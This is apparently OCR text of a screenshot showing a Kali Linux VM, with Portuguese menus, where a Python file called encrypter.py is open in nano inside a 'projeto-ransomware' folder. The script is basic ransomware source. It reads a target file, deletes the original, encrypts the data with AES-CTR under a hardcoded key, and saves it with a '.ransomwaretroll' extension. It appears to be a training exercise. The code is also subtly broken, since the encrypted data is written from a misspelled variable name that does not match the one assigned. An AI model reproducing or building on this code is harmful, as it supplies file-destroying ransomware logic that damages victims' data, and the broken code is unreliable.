 Kali [Executando] - Oracle VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
1 2 3 4 2
bruno@Kali: ~/projeto-ransomware
File Actions Edit View Help
GNU nano 6.3 encrypter.py
import os
import pyaes
## abrir o arquivo a ser criptografado
file_name = 'teste.txt'
file = open(file_name,'rb')
file_data = file.read()
file.close()
## remover o arquivo original
os.remove(file_name)
## definir a chave de encriptacao
key = b'texteransomwares'
aes = pyaes.AESModeOfOperationCTR(key)
## criptografar arquivo
crypto_fata = aes.encrypt(file_data)
## salvar o arquivo criptografado
new_file = file_name + '.ransomwaretroll'
new_file = open(f'{new_file}','wb')
new_file.write(cryto_data)
new_file.close()
[ Read 30 lines ]
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify